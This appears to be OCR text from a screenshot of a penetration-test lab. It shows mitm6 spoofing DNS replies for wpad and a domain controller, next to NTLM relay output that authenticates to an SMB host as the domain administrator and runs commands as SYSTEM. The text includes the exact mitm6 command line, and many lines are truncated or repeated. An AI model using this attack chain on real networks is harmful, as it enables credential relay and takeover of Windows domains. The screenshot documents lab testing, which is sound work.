 [*] HTTPD: Received connection from ::ffff:172.26.10.21, attacking target smb://172.26.10.13
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] Authenticating against smb://172.26.10.13 as PENTEST\Administrator SUCCEED
[*] Executed specified command on host: 172.26.10.13
[*] HTTPD: Received connection from ::ffff:172.26.10.21, attacking target smb://172.26.10.13
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:172.26.10.21, attacking target smb://172.26.10.13
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
nt authority\system
[*] HTTPD: Client requested path: umwatson.events.data.microsoft.com:443
[*] Authenticating against smb://172.26.10.13 as PENTEST\Administrator SUCCEED
[*] Executed specified command on host: 172.26.10.13
[*] HTTPD: Received connecti
[*] HTTPD: Client requested
[*] HTTPD: Received connecti
nt authority\system
[*] HTTPD: Client requested
[*] HTTPD: Client requested
[*] Authenticating against s
[*] Executed specified comma
nt authority\system
[*] Executed specified comma
nt authority\system
[*] HTTPD: Received connecti
[*] HTTPD: Client requested
[*] HTTPD: Received connecti
[*] HTTPD: Client requested
[*] HTTPD: Client requested
[*] Authenticating against s
[*] Executed specified comma
nt authority\system
root@kali: ~/mitm6-0.2.2
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/mitm6-0.2.2]
└─# mitm6 -d pentest.com -i eth0
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:e2:19:20]
IPv4 address: 172.26.10.134
IPv6 address: fe80::20c:29ff:fee2:1920
DNS local search domain: pentest.com
DNS whitelist: pentest.com
IPv6 address fe80::172:26:10:21 is now assigned to mac=00:0c:29:81:d3:f6 host=WIN10-CLI
.26.10.21
Sent spoofed reply for wpad.pentest.com. to fe80::172:26:10:21
Sent spoofed reply for wpad.pentest.com. to fe80::172:26:10:21
IPv6 address fe80::172:26:10:21 is now assigned to mac=00:0c:29:81:d3:f6 host=WIN10-CLI
.26.10.21
Sent spoofed reply for DC01.pentest.com. to fe80::172:26:10:21
Sent spoofed reply for wpad.pentest.com. to fe80::172:26:10:21